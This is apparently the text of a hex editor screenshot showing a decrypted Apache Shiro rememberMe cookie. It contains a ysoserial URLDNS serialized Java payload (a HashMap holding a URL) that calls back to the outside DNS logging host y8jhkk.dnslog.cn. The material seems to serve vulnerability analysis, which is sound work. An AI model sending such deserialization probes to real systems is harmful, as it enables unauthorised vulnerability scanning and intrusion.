 shiro550_rememberMe_decrypt.bin ysoserial-urldns-serial.bin ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: AC ED 00 05 73 72 00 11 6A 61 76 61 2E 75 74 69 ¬í..sr..java.uti
0010h: 6C 2E 48 61 73 68 4D 61 70 05 07 DA C1 C3 16 60 l.HashMap..ÚÁÃ.`
0020h: D1 03 00 02 46 00 0A 6C 6F 61 64 46 61 63 74 6F Ñ...F..loadFacto
0030h: 72 49 00 09 74 68 72 65 73 68 6F 6C 64 78 70 3F rI..thresholdxp?
0040h: 40 00 00 00 00 00 0C 77 08 00 00 00 10 00 00 00 @......w........
0050h: 01 73 72 00 0C 6A 61 76 61 2E 6E 65 74 2E 55 52 .sr..java.net.UR
0060h: 4C 96 25 37 36 1A FC E4 72 03 00 07 49 00 08 68 L–%76.üär...I..h
0070h: 61 73 68 43 6F 64 65 49 00 04 70 6F 72 74 4C 00 ashCodeI..portL.
0080h: 09 61 75 74 68 6F 72 69 74 79 74 00 12 4C 6A 61 .authorityt..Lja
0090h: 76 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 4C va/lang/String;L
00A0h: 00 04 66 69 6C 65 71 00 7E 00 03 4C 00 04 68 6F ..fileq.~..L..ho
00B0h: 73 74 71 00 7E 00 03 4C 00 08 70 72 6F 74 6F 63 stq.~..L..protoc
00C0h: 6F 6C 71 00 7E 00 03 4C 00 03 72 65 66 71 00 7E olq.~..L..refq.~
00D0h: 00 03 78 70 FF FF FF FF FF FF FF FF 74 00 10 79 ..xpÿÿÿÿÿÿÿÿt..y
00E0h: 38 6A 68 6B 6B 2E 64 6E 73 6C 6F 67 2E 63 6E 74 8jhkk.dnslog.cnt
00F0h: 00 00 71 00 7E 00 05 74 00 04 68 74 74 70 70 78 ..q.~..t..httppx
0100h: 74 00 17 68 74 74 70 3A 2F 2F 79 38 6A 68 6B 6B t..http://y8jhkk
0110h: 2E 64 6E 73 6C 6F 67 2E 63 6E 78 .dnslog.cnx
×
Address Value
Found 1 occurrences of 'AC ED 00 05'.
0h AC ED 00 05